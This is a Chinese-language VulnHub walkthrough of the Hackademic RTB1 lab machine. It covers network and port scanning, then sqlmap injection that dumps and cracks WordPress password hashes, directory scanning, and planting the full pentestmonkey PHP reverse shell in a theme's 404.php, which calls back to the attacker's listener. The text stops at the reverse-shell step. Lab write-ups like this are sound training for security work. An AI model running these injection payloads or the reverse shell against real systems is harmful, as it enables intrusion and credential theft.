vulnhub-----Hackademic靶机
文章目录
- 1.C段扫描
- 2.端口扫描
- 3.服务扫描
- 4.web分析
- 5.sql注入
- 6.目录扫描
- 7.写马
- php反弹shell木马
- 8.反弹shell
- 9.内核提权
1.C段扫描
kali:192.168.9.27 靶机:192.168.9.25
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.27
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.
192.168.9.12 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.9.25 00:0c:29:8b:bf:a6 VMware, Inc.
192.168.9.31 b2:2b:61:34:28:9f (Unknown: locally administered)4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.036 seconds (125.74 hosts/sec). 4 responded
2.端口扫描
┌──(root㉿kali)-[~]
└─# nmap -Pn 192.168.9.0/24 --min-rate 10000Nmap scan report for 192.168.9.25
Host is up (0.11s latency).
Not shown: 990 filtered tcp ports (no-response), 8 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
MAC Address: 00:0C:29:8B:BF:A6 (VMware)3.服务扫描
4.web分析
点击hackademic

源码发现,类似SQL注入

5.sql注入
发现SQL注入漏洞,正常注入,过程就不显示了
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.9.25/Hackademic_RTB1/?cat=1" --batch --level 5 --risk 3_____H_____ ___[,]_____ ___ ___ {1.6.11#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 03:28:45 /2024-02-29/[03:28:45] [INFO] resuming back-end DBMS 'mysql'
[03:28:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: cat=1 AND (SELECT 1759 FROM(SELECT COUNT(*),CONCAT(0x7171626b71,(SELECT (ELT(1759=1759,1))),0x71767a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: cat=1 AND (SELECT 6594 FROM (SELECT(SLEEP(5)))QlfM)
---
[03:28:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[03:28:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.25'
[03:28:45] [WARNING] your sqlmap version is outdated[*] ending @ 03:28:45 /2024-02-29/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.9.25/Hackademic_RTB1/?cat=1" --batch --level 5 --risk 3 -D wordpress -T wp_users -C user_login,user_pass --dump_____H__ ___ ___[(]_____ ___ ___ {1.6.11#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 03:29:45 /2024-02-29/[03:29:45] [INFO] resuming back-end DBMS 'mysql'
[03:29:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: cat=1 AND (SELECT 1759 FROM(SELECT COUNT(*),CONCAT(0x7171626b71,(SELECT (ELT(1759=1759,1))),0x71767a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: cat=1 AND (SELECT 6594 FROM (SELECT(SLEEP(5)))QlfM)
---
[03:29:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[03:29:45] [INFO] fetching entries of column(s) 'user_login,user_pass' for table 'wp_users' in database 'wordpress'
[03:29:45] [INFO] resumed: 'NickJames'
[03:29:45] [INFO] resumed: '21232f297a57a5a743894a0e4a801fc3'
[03:29:45] [INFO] resumed: 'MaxBucky'
[03:29:45] [INFO] resumed: '50484c19f1afdaf3841a0d821ed393d2'
[03:29:45] [INFO] resumed: 'GeorgeMiller'
[03:29:45] [INFO] resumed: '7cbb3252ba6b7e9c422fac5334d22054'
[03:29:45] [INFO] resumed: 'JasonKonnors'
[03:29:45] [INFO] resumed: '8601f6e1028a8e8a966f6c33fcd9aec4'
[03:29:45] [INFO] resumed: 'TonyBlack'
[03:29:45] [INFO] resumed: 'a6e514f9486b83cb53d8d932f9a04292'
[03:29:45] [INFO] resumed: 'JohnSmith'
[03:29:45] [INFO] resumed: 'b986448f0bb9e5e124ca91d3d650f52c'
[03:29:45] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[03:29:45] [INFO] using hash method 'md5_generic_passwd'
[03:29:45] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3' for user 'NickJames'
[03:29:45] [INFO] resuming password 'kernel' for hash '50484c19f1afdaf3841a0d821ed393d2' for user 'MaxBucky'
[03:29:45] [INFO] resuming password 'q1w2e3' for hash '7cbb3252ba6b7e9c422fac5334d22054' for user 'GeorgeMiller'
[03:29:45] [INFO] resuming password 'maxwell' for hash '8601f6e1028a8e8a966f6c33fcd9aec4' for user 'JasonKonnors'
[03:29:45] [INFO] resuming password 'napoleon' for hash 'a6e514f9486b83cb53d8d932f9a04292' for user 'TonyBlack'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:29:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:29:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:29:45] [INFO] starting 4 processes
Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+[03:29:59] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.9.25/dump/wordpress/wp_users.csv'
[03:29:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.25'
[03:29:59] [WARNING] your sqlmap version is outdated[*] ending @ 03:29:59 /2024-02-29/注入后,得到账号密码
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+
6.目录扫描
得到账号密码后,没有发现登陆网址,就扫目录,通过扫目录我们得到,网站是wordpress框架,找到登录页面/Hackademic_RTB1/wp-admin/登陆
使用GeorgeMiller /q1w2e3登陆,其他用户登陆的话,不能写木马
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.9.25/Hackademic_RTB1/" -x 403,404,500_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460Output File: /root/reports/http_192.168.9.25/_Hackademic_RTB1__24-02-29_03-33-30.txtTarget: http://192.168.9.25/[03:33:30] Starting: Hackademic_RTB1/
[03:34:19] 200 - 15KB - /Hackademic_RTB1/license.txt
[03:34:34] 200 - 9KB - /Hackademic_RTB1/readme.html
[03:34:52] 301 - 331B - /Hackademic_RTB1/wp-admin -> http://192.168.9.25/Hackademic_RTB1/wp-admin/
[03:34:52] 302 - 0B - /Hackademic_RTB1/wp-admin/ -> /Hackademic_RTB1/wp-login.php?redirect_to=%2FHackademic_RTB1%2Fwp-admin%2F
[03:34:52] 200 - 184B - /Hackademic_RTB1/wp-admin/setup-config.php
[03:34:52] 200 - 0B - /Hackademic_RTB1/wp-config.php
[03:34:52] 200 - 1KB - /Hackademic_RTB1/wp-admin/install.php
[03:34:53] 200 - 92B - /Hackademic_RTB1/wp-content/plugins/hello.php
[03:34:53] 301 - 333B - /Hackademic_RTB1/wp-content -> http://192.168.9.25/Hackademic_RTB1/wp-content/
[03:34:53] 200 - 1KB - /Hackademic_RTB1/wp-content/
[03:34:53] 200 - 0B - /Hackademic_RTB1/wp-includes/rss-functions.php
[03:34:53] 200 - 1KB - /Hackademic_RTB1/wp-login.php
[03:34:53] 200 - 2KB - /Hackademic_RTB1/wp.php
[03:34:53] 301 - 334B - /Hackademic_RTB1/wp-includes -> http://192.168.9.25/Hackademic_RTB1/wp-includes/
[03:34:53] 200 - 1KB - /Hackademic_RTB1/wp-register.php
[03:34:54] 200 - 6KB - /Hackademic_RTB1/wp-includes/
[03:34:54] 200 - 42B - /Hackademic_RTB1/xmlrpc.php Task Completed

7.写马

为什么要写这里?
因为通过上面的目录扫描,得到http://192.168.9.25//Hackademic_RTB1/wp-content/,这是一个目录,娃们可以正常的访问

修改404.php文件

php反弹shell木马
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.netset_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.27';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;if (function_exists('pcntl_fork')) {$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}if (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}$daemon = 1;
} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}chdir("/");umask(0);// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {printit("$errstr ($errno)");exit(1);
}$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to
);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);
}stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {if (feof($sock)) {printit("ERROR: Shell connection terminated");break;}if (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);if (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}if (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}if (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}
}fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);function printit ($string) {if (!$daemon) {print "$string\n";}
}?>
8.反弹shell
kali:开启监听
nc -lvnp 6666访问:192.168.9.25//Hackademic_RTB1/wp-content/themes/starburst/404.php

